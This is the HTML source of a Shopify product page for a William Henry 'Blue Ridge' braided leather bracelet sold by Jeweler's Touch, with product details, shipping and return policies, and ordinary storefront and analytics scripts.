    <main id="MainContent" class="main-content" role="main" data-main>        
     <div class="wrapper"> 
       </div>
            
               <div id="shopify-section-template--16185847480371__main" class="shopify-section shopify-section--product"><section id="ProductTemplate--template--16185847480371__main"
  class="product-single"
  data-enable-history-state="true"
  data-section-type="product-template"
  data-section-id="template--16185847480371__main">
  <div class="wrapper"><!-- /snippets/product.liquid --><nav class="breadcrumbs">
  <a href="/" title="Go back to Home page" class="breadcrumbs__link">
    Home
  </a>
  
  
    <span class="page_title"></span>
  

  

  
    <span class="breadcrumbs__sep">/</span>

    
    
<a class="breadcrumbs__link" href="/collections/all" title="">All Products</a><span class="breadcrumbs__sep"> /</span>
    

    
      <span class="breadcrumbs__current">&#39;Blue Ridge&#39; Braided Leather Bracelet</span>
    
  
</nav>
<div class="product-single__wrapper product__wrapper--medium" data-section-id="template--16185847480371__main" data-product><div class="product-single__gallery"
      id="ProductPhoto--template--16185847480371__main"
      data-gallery="true"
      data-autoplay-video="false"
      data-product-single-media-group
      >
    
    <div class="product_img">
      <div class="product-all-img">
        
        <img class="all_img" src="//www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_1024x1024.png?v=1768347529" />
        
      </div>
      <div class="product-main-img">
        <img id="imageZoom" class= "main_img" src="//www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_1024x1024.png?v=1768347529" alt="'Blue Ridge' Braided Leather Bracelet">
      </div>
    </div>

    <div class="mobile_slider">
      <div class="product-all-img">
        
        <img class="all_img" src="//www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_1024x1024.png?v=1768347529" />
        
      </div>
      <div class="product-main-img">
        <img id="imageZoom-mobile" class= "main_img" src="//www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_1024x1024.png?v=1768347529" alt="'Blue Ridge' Braided Leather Bracelet">
      </div>
    </div>

  <script>
    $(".all_img:first").addClass("active");
    $('.all_img').click(function(){
      $('.all_img').removeClass('active');
      $(this).addClass('active');
      let src=$(this).attr('src');
      $('#imageZoom').attr('src', src);
      $('.containerZoom').css('background-image','url('+src+')');
    });
    $(function(){
      $('#imageZoom').imageZoom();
    });
    $(function(){
      $('#imageZoom-mobile').imageZoom();
    });
  </script></div><div class="product-single__details test"><div class="product__block product__title-and-price" ><h1 class="product__title">&#39;Blue Ridge&#39; Braided Leather Bracelet</h1>
              <!-- Start of Judge.me code --> 
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7749360222259' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>  
      <!-- End of Judge.me code --><h4>SKU : <span>760-02462</span> </h4>
              
</div>

            <div class="product__block product__price-and-badge">
  <div class="product__price" data-price-wrapper><span data-product-price class="product__price--regular">$375.00
</span><s data-compare-price class="product__price--compare"></s><span data-price-off class="product__price--off hidden">
      <span data-price-off-type>Sale</span>
      <em>•</em>
      Save
      <span data-price-off-amount></span>
    </span>
  </div><div class="product__rating" role="img" title="general.accessibility.star_reviews_info 10" aria-label="general.accessibility.star_reviews_info 10"><span class="rating__star" aria-hidden="true">
        <span class="rating__star__full"><svg width="25px" height="25px" viewBox="0 0 25 25" class="icon icon-star icon-star--full"><polygon fill-rule="nonzero" points="16.2212909 8.77064179 12.5128412 0.870224269 8.80343056 8.77064179 0.512841234 10.0374085 6.51243703 16.1862739 5.09643337 24.8702243 12.5128412 20.7696377 19.9292491 24.8702243 18.5122845 16.1862739 24.5128412 10.0374085"></polygon></svg></span>
      </span>
      <span class="product__rating__value">5.0</span></div></div><div class="product__block product__form__wrapper"  data-form-wrapper><!-- /partials/product-form.liquid --><form method="post" action="/cart/add" id="AddToCartForm--template--16185847480371__main" accept-charset="UTF-8" class="product__form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="id" value="43877023023155" data-product-select><input type="hidden" name="quantity" value="1">
  <div class="shop-pay-terms"></div><noscript>
    <select name="id" class="product__form__select" aria-label="Title"><option
          selected="selected"
          
          value="43877023023155">Default Title</option></select>
  </noscript><div class="product__submit__holder product__submit__holder--spb" data-product-id="7749360222259">
    <div class="product__submit__buttons 805">
      <div class="product__submit__item">
        <button
          type="submit"
          name="add"
          id="AddToCart--template--16185847480371__main"
          test-p-id="7749360222259"
          class="btn btn--submit product__submit__add"
          data-add-to-cart
          data-focus-element
          >
          <span data-add-to-cart-text>Add to Cart
</span>

          <div class="loader loader--line"><div class="loader-indeterminate"></div></div>
        </button>
      </div><div class="product__submit__item">
          <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:56557633587,&quot;merchantName&quot;:&quot;Jewelers Touch&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8fddc696fab75c3ad5bd8f80cb85fbc5" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43877023023155,&quot;requiresShipping&quot;:true}]" shop-id="56557633587" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
        </div></div>

    <div data-cart-errors-container class="product__form__errors"></div>
  </div><input type="hidden" name="product-id" value="7749360222259" /><input type="hidden" name="section-id" value="template--16185847480371__main" /></form><div id="smartwishlist" data-product="7749360222259" data-variant="43877023023155"></div><div class="product__notification product__notification--hidden" data-notification-form><form method="post" action="/contact#NotificationForm--template--16185847480371__main--7749360222259" id="NotificationForm--template--16185847480371__main--7749360222259" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email--template--16185847480371__main"><p>Notify me when this product is available:</p></label><input type="hidden" name="contact[tags]" value="newsletter, out-of-stock-notification--&#39;Blue Ridge&#39; Braided Leather Bracelet"/>
    <input type="hidden" name="contact[first_name]" value="Newsletter" />
    <input type="hidden" name="contact[last_name]" value="Subscriber" />

    <div class="input-group input-group--inline">
      <div class="input-group__item">
        <input type="email" value="" placeholder="Your email" name="contact[email]" id="Email--template--16185847480371__main" class="input-group__field input-group__field--email" aria-label="Your email" autocorrect="off" autocapitalize="off" required>
      </div>
      <div class="input-group__item--btn">
        <button type="submit" name="subscribe" id="SubscribeSubmit--template--16185847480371__main" class="input-group__btn--icon" value="">
          <span class="visually-hidden">Submit</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 12 12"><path d="M1.07 3.59a.75.75 0 01.984-.067l.076.067L6.02 7.478l3.89-3.89a.75.75 0 01.984-.066l.077.067a.75.75 0 01.067.984l-.067.076-4.42 4.42a.75.75 0 01-.984.068l-.077-.067-4.42-4.42a.75.75 0 010-1.06z"/></svg></button>
      </div>
    </div></form></div></div><div class="product__block" >
           <p class="affirm-as-low-as" data-amount="37500" id="as-low-as-refreshable" data-page-type="product"> </p>
  
              <div class="apointment-block">
<span style="display:none;">affirm-block</span>
     <p> </p>
     <p><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2_3ee0eb2b-acfb-4bfe-a7f6-9121c905c0a6.png?v=1659609727"><a href="/pages/schedule-an-appointment">BOOK AN APPOINTMENT</a></p>
 </div>
<script>
  var selectCallback = function(variant, selector) {  
    $('.affirm-as-low-as').attr('data-amount',variant.price);
    affirm.ui.refresh();
      
  };
  
</script>
          
            </div><div class="product__block" >
          
  
              <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<div class="tab_view">
        <div class="cgt-desc">
             <ul class="tabs clearfix">
             <li><a href="#tab-1" class="active">THE DETAILS</a></li>
             <li><a href="#tab-2">DELIVERY AND RETURNS</a></li>
             </ul>
             <div class="cgt-content">
                 <div id="tab-1" class="tab active">
                    <h3>'Blue Ridge' Braided Leather Bracelet</h3>
                    
                <div class="product-tags-dese">
                    
                    
					
                      <p class="product-tags-dese-para">The Blue Ridge brings our honored American heritage to life, timeless images sculpted from generations past, and for generations into the future. This bracelet features a beautifully carved centerpiece/clasp in sterling silver with a double secured magnetic closure. The antique white of the sterling is the perfect pairing to a supple and durable 8mm braided leather cord in an earth-tone blue/gray that wears well with any outfit, on any occasion.<br><br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Collection: William Henry 'Blue Ridge'<br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Style: Braided Bracelet<br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Metal: Sterling Silver Clasp <br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Length: 8.5 Inches<br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Width: 8.20mm (Approximately 1/3 In)<br></p>
					  
                      
                    
                    
					
                      <p class="product-tags-dese-para"> Vendor Style No.: LC196 AS BLU - LG</p>
					  
                      
                    
                </div>
                 </div>
                 <div id="tab-2" class="tab">
                    <p class="tab_sub_heading"><b>Complimentary Shipping:</b></p>
                    <ul>
                        <li>FREE USPS Priority Mail 2-Day shipping on all orders!</li>
                        <li>Shipping on Next Open Business Day.</li>
                    </ul>
                    <p class="tab_sub_heading"><b>Return Conditions:</b></p>
                    <p>You have 30 days to return an item once it has been received. Items must be returned unused, in their original packaging, and in a saleable state to be accepted for return. Personalized or custom pieces are not eligible for returns.</p>
                    <p class="tab_sub_heading"><b>Need More Information?</b></p>
                    <ul>
                        <li><a href="#ex2" rel="modal:open">Orders & Delivery</a></li>
                        <li><a href="#ex1" rel="modal:open">Returns & Refund</a></li>
                    </ul>
                 </div>
             </div>
         </div>
    </div>
    <div id="ex2" class="modal return-model order-popup">
      <h2>Shipping Information</h2>
        <div class="model-content 1">
            <h5>Complimentary Shipping</h5>
            <p>Our USPS Priority Mail 2-Day shipping offers FREE shipping on all orders!</p>
        </div>
    </div>
    <div id="ex1" class="modal return-model">
      <h2>Return Policies</h2>
        <div class="model-content 1">

<p>At Jeweler's Touch we want you to be satisfied with your purchase. If for any reason you are not satisfied, you may be able to return your items for refund or in-store credit. Please read through the following information carefully before attempting to return or exchange your product. If you do not comply with store policies, we may not be able to process your return or exchange.</p>

<h5>Returning Your Purchase</h5>

<p>You can return the product to us in-store or return to us by mail at your own expense.
We request that you send us the merchandise by registered post and that you purchase insurance with your carrier for the value of the merchandise. If you elect not to purchase insurance, you are liable for any and all damages. We are not responsible for returns that do not have tracking/delivery confirmation showing that the package was received in our store. Please pack returns in original outer box or another sturdy shipping box with appropriate packing materials to ensure the product arrives to our store in good condition.</p>
<p>Please send all returns to: Jeweler's Touch </p>

<p>Jeweler's Touch<br>2535 E. Imperial Highway<br>Brea, CA 92821</p>
<h5>Return Conditions</h5>
<p>You have 30 days to return an item once it has been received. Items must be returned unused, in their original packaging, and in a saleable state to be accepted for return. Personalized or custom pieces are not eligible for returns.</p>
<h5>Receiving A Refund</h5>
<p>A refund will be submitted in the method originally used for purchase for all items eligible for return. Recipients may elect to receive in-store credit instead of a cash reimbursement upon request. Gift recipients will receive a nonrefundable in-store credit in an amount equal to the cost of the item. Cash refunds are not available at any in-person locations. Please allow 7-10 business days for a return to be posted.</p>

<h5>Exchanges</h5>

<p>All of our items are carefully hand-inspected by our team to ensure they are free of defects; however, in the unlikely event that we have missed something, you will be able to exchange your defective product within 30 days of receipt. Since many of our pieces are one-of-a-kind and may be difficult to replace with an exact match, you may elect to receive in-store credit in an equal amount to your original purchase to spend at our store. Custom jewelry and personalized items are not included in our exchange policy. Gemstones, including diamonds, are not covered by this policy and are sold as-is. Any damages not due to manufacturing defects are not eligible for return or exchange.<p>

<h5>Gift Returns</h5>

<p>Gift returns without a receipt are eligible for exchanges and in-store credit only. Please return items in original packaging. Any gift that shows signs of use or wear will not be accepted for exchange.</p>
<h5>Order Cancellations And Amendments</h5>
<p>We make an effort to process and ship your orders within 24-48 hours; therefore, we do not accept any modifications to an order once it has been placed. If you need to return an order for any reason, please return it to us within 30 days while following our return policy protocol, and we will refund your purchase. If you have made a mistake on a personalized or custom piece, please contact us as soon as possible.</p>

<h5>Personalized Items</h5>

<p>Personlized items and custom jewelry are not eligible for returns at this time. If you are unsatisfied with your purchase, please contact us at:</p>
<p>Jeweler's Touch<p>

<p>Jeweler's Touch<br>2535 E. Imperial Highway<br>Brea, CA 92821</p>

<h5>Custom And Special Order Items</h5>

<p>Due to the special nature of custom and special order items, these products are not eligible for returns or refunds. Any product that has been built or altered at your request (including ring re-sizing and diamond upgrades) falls under this category and as such is not eligible for exchange.</p>
<p>If you have questions , please don't hesitate to contact us at:<br>Jeweler's Touch</p>

<p>Jeweler's Touch<br>2535 E. Imperial Highway<br>Brea, CA 92821</p>
<p>Jeweler's Touch wants to ensure you are happy with your purchase, and we would be happy to work with you to address any concerns you may have or provide more information about our policies should questions arise.<p>
</div>
</div>
    <div class="accordion_view">
        <style>
        .accordion {
        background-color: #eee;
        color: #444;
        cursor: pointer;
        padding: 18px;
        width: 100%;
        border: none;
        text-align: left;
        outline: none;
        font-size: 15px;
        transition: 0.7s;
        }

        .active, .accordion:hover {
        background-color: #658da7;
        }

        .accordion:after {
        /*content: '\002B';*/
        color: #777;
        font-weight: bold;
        float: right;
        margin-left: 5px;
        }

        .active:after {
        /*content: "\2212";*/
        }

        .panel {
        padding: 0 18px;
        background-color: white;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.8s ease-out;
        border-bottom: 3px solid transparent;
        }
        </style>

         


        <button class="accordion">THE DETAILS</button>
        <div class="panel">
        <h3>'Blue Ridge' Braided Leather Bracelet</h3>
        <p>The Blue Ridge brings our honored American heritage to life, timeless images sculpted from generations past, and for generations into the future. This bracelet features a beautifully carved centerpiece/clasp in sterling silver with a double secured magnetic closure. The antique white of the sterling is the perfect pairing to a supple and durable 8mm braided leather cord in an earth-tone blue/gray that wears well with any outfit, on any occasion.<br><br>• Collection: William Henry 'Blue Ridge'<br>• Style: Braided Bracelet<br>• Metal: Sterling Silver Clasp <br>• Length: 8.5 Inches<br>• Width: 8.20mm (Approximately 1/3 In)<br>• Vendor Style No.: LC196 AS BLU - LG</p>
        <b>Highlights:</b>
        <ul>
            <li>Style/Collection: Bracelet</li><br>
            <li>Metal: Sterling Silver</li><br>
            
            <li>Length: </li>
            
        </ul>
        </div>

        <button class="accordion">DELIVERY AND RETURNS</button>
        <div class="panel">
        <p class="tab_sub_heading"><b>Complimentary Shipping:</b></p>
        <ul>
            <li>FREE USPS Priority Mail 2-Day shipping on all orders!</li>
            <li>Shipping on Next Open Business Day.</li>
        </ul>
        <p class="tab_sub_heading"><b>Return Conditions:</b></p>
        <p>You have 30 days to return an item once it has been received. Items must be returned unused, in their original packaging, and in a saleable state to be accepted for return. Personalized or custom pieces are not eligible for returns.</p>
        <p class="tab_sub_heading"><b>Need More Information?</b></p>
        <ul>
            <li><a href="#">Orders & Delivery</a></li>
            <li><a href="#">Returns & Refund</a></li>
        </ul>
        </div>

        <script>
        var acc = document.getElementsByClassName("accordion");
        var i;

        for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight){
        panel.style.maxHeight = null;
        } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
        }
        });
        }

        $(document).ready( function($) {
             // remove the empty p tags
            $('.product-tags-dese p').each(function() {
            var $this = $(this);
            if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
                $this.remove();
        });
        });

        </script>
        <script>
          $(function() {
            $('a[data-modal]').on('click', function() {
              $($(this).data('modal')).modal();
              return false;
            });
          });
        </script>

    </div>
          
            </div></div>

  <script type="application/json" id="ProductJson-template--16185847480371__main" data-product-json>{"id":7749360222259,"title":"'Blue Ridge' Braided Leather Bracelet","handle":"blue-ridge-braided-leather-bracelet","description":"The Blue Ridge brings our honored American heritage to life, timeless images sculpted from generations past, and for generations into the future. This bracelet features a beautifully carved centerpiece\/clasp in sterling silver with a double secured magnetic closure. The antique white of the sterling is the perfect pairing to a supple and durable 8mm braided leather cord in an earth-tone blue\/gray that wears well with any outfit, on any occasion.\u003cbr\u003e\u003cbr\u003e• Collection: William Henry 'Blue Ridge'\u003cbr\u003e• Style: Braided Bracelet\u003cbr\u003e• Metal: Sterling Silver Clasp \u003cbr\u003e• Length: 8.5 Inches\u003cbr\u003e• Width: 8.20mm (Approximately 1\/3 In)\u003cbr\u003e• Vendor Style No.: LC196 AS BLU - LG","published_at":"2026-01-09T14:49:17-08:00","created_at":"2026-01-09T14:49:17-08:00","vendor":"William Henry","type":"Mens Jewelry","tags":["Father's Day","Graduation","Men's","Men's Gifts"],"price":37500,"price_min":37500,"price_max":37500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43877023023155,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"760-02462","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"'Blue Ridge' Braided Leather Bracelet","public_title":null,"options":["Default Title"],"price":37500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529"],"featured_image":"\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529","options":["Title"],"media":[{"alt":null,"id":27511107092531,"position":1,"preview_image":{"aspect_ratio":1.547,"height":662,"width":1024,"src":"\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529"},"aspect_ratio":1.547,"height":662,"media_type":"image","src":"\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"The Blue Ridge brings our honored American heritage to life, timeless images sculpted from generations past, and for generations into the future. This bracelet features a beautifully carved centerpiece\/clasp in sterling silver with a double secured magnetic closure. The antique white of the sterling is the perfect pairing to a supple and durable 8mm braided leather cord in an earth-tone blue\/gray that wears well with any outfit, on any occasion.\u003cbr\u003e\u003cbr\u003e• Collection: William Henry 'Blue Ridge'\u003cbr\u003e• Style: Braided Bracelet\u003cbr\u003e• Metal: Sterling Silver Clasp \u003cbr\u003e• Length: 8.5 Inches\u003cbr\u003e• Width: 8.20mm (Approximately 1\/3 In)\u003cbr\u003e• Vendor Style No.: LC196 AS BLU - LG"}</script>
  <script type="application/json" id="ModelJson-template--16185847480371__main">[]</script>
</div>
<!-- Start of Judge.me code --> 
      <div style='clear:both'></div>
      <div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='&#39;Blue Ridge&#39; Braided Leather Bracelet' data-id='7749360222259' data-auto-install='false'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-09T22:49:20Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url=''> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
      <!-- End of Judge.me code -->

<script>
  document.addEventListener('DOMContentLoaded', function() {
    var addToCartButtons = document.querySelectorAll('.product__submit__add');

    addToCartButtons.forEach(function(button) {
      button.addEventListener('click', function() {
        var productId = button.getAttribute('test-p-id');
        // console.log(productId);
        var productType = button.getAttribute('data-product-type'); // If you have a product type, you can use it to decide the content_type

        fbq('track', 'AddToCart', {
          content_ids: [productId],
          content_type: productType || 'product',
        });
      });
    });
  });

        var adroll_custom_data = {
            "product_id": "7749360222259",
            "product_action": "AddToCart"
        };

</script></div>
</section>

<section class="vendor-detail">
  <div class="wrapper">
    <div class="vendor-detail">
      






    </div>
  </div>
</section><script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "'Blue Ridge' Braided Leather Bracelet",
  "url": "https:\/\/www.jewelerstouch.com\/products\/blue-ridge-braided-leather-bracelet","image": [
      "https:\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de_1024x.png?v=1768347529"
    ],"description": "The Blue Ridge brings our honored American heritage to life, timeless images sculpted from generations past, and for generations into the future. This bracelet features a beautifully carved centerpiece\/clasp in sterling silver with a double secured magnetic closure. The antique white of the sterling is the perfect pairing to a supple and durable 8mm braided leather cord in an earth-tone blue\/gray that wears well with any outfit, on any occasion.• Collection: William Henry 'Blue Ridge'• Style: Braided Bracelet• Metal: Sterling Silver Clasp • Length: 8.5 Inches• Width: 8.20mm (Approximately 1\/3 In)• Vendor Style No.: LC196 AS BLU - LG","sku": "760-02462","brand": {
    "@type": "Thing",
    "name": "William Henry"
  },"offers": [{
        "@type" : "Offer","sku": "760-02462","availability" : "http://schema.org/InStock",
        "price" : 375.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/www.jewelerstouch.com\/products\/blue-ridge-braided-leather-bracelet?variant=43877023023155"
      }
]
}

</script>
<script>
$('.btn, .btn--submit, .product__submit__add').text('ADD TO BAG'); 
// setTimeout(function() {
//   $('.unbookmarked, .sw_tooltip, .tooltip, .swpbutton3').html('WISHLIST <i id="wishlist_icon" class="fa fa-heart-o" style="font-size: 14px;"></i>');
// }, 5000);

$( document ).ready(function() {
    console.log( "ready!" );
    var screen_width = $( window ).width();
    console.log(screen_width)
    if(screen_width<767){
      var r =document.getElementsByClassName("accordion")[0];
      r.click();
    }
});
</script>


<script type="text/javascript">
var _learnq = _learnq || [];
  var classname = document.getElementsByClassName("product__submit__add");
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>

</div><div id="shopify-section-template--16185847480371__related" class="shopify-section"><style data-shopify></style><section
  id="RelatedProducts--template--16185847480371__related"
  data-section-type="related-products"
  data-section-id="template--16185847480371__related"
  data-product-id="7749360222259"
  data-limit="4"
  data-columns="4">

  <div class="related-products" data-related-products><div class="related__placeholder"></div></div>

</section>


</div><div id="shopify-section-template--16185847480371__recent-products" class="shopify-section">  <div class="wrapper">
      <div class="recently-viewed-wrapper page-width">
        <div class="heading_with_btn">
          <h2>Recently Viewed </h2>
          <a class="shop_now_btn" href="https://jewelers-touch-brea.myshopify.com/collections/diamond-bands">SHOP NOW</a>
        </div>
        <div class="carousel__container">
          <div class="carousel carousel--inactive carousel--mobile recently-viewed-grid">
           
          </div>
          <div class="carousel carousel--inactive carousel--mobile recently-viewed-flex">
           
          </div>
      </div>
    </div>
  </div>


  <script>
  function setRecentlyViewedProducts() {
    const productData = {
      productId: "7749360222259",
      productVariant: "43877023023155",
      productdes: "The Blue Ridge brings our honored American heri...",
      productTitle: "'Blue Ridge' Braided Leather Bracelet",
      productImg: "//www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_300x.png?v=1768347529",
      productPrice: "$375.00",
      productUrl: "/products/blue-ridge-braided-leather-bracelet",
      productImageAltText: "&#39;Blue Ridge&#39; Braided Leather Bracelet"
    };
    const productList = [];
    let jsonResp, jsonRespArr, jsonRespArrStr;
    const numberOfProducts = 4;
    productList.push(productData);
    const currProductPageTitle = productData.productTitle;
    const productDataString = JSON.stringify(productList);
    const localData = localStorage.getItem("recentlyViewedProduct");

    if (localData === null) {
      localStorage.setItem("recentlyViewedProduct", productDataString);
    } else if (localData) {
      const oldProductData = localStorage.getItem("recentlyViewedProduct");
      const countProductData = (oldProductData.match(/productTitle/g) || []).length;
      const sameProduct = oldProductData.includes(currProductPageTitle);
      if (countProductData < numberOfProducts && sameProduct == false) {
        jsonResp = JSON.parse(oldProductData);
        jsonRespArr = jsonResp.concat(productList);
        jsonRespArrStr = JSON.stringify(jsonRespArr);
        localStorage.setItem("recentlyViewedProduct", jsonRespArrStr);
      } else if (countProductData >= numberOfProducts && sameProduct == false) {
        jsonResp = JSON.parse(oldProductData);
        jsonResp.shift();
        jsonRespArr = jsonResp.concat(productList);
        jsonRespArr = JSON.stringify(jsonRespArr);
        localStorage.setItem("recentlyViewedProduct", jsonRespArr);
      }
    }
  }

  setRecentlyViewedProducts();
  const localViewed = localStorage.recentlyViewedProduct;
  function getRecentlyViewedProducts() {
    const productData = JSON.parse(localStorage.getItem("recentlyViewedProduct"));
    const recentlyViewedHtml = [];
    const recentlyViewedHtml_mob = [];
    productData.map(item => {
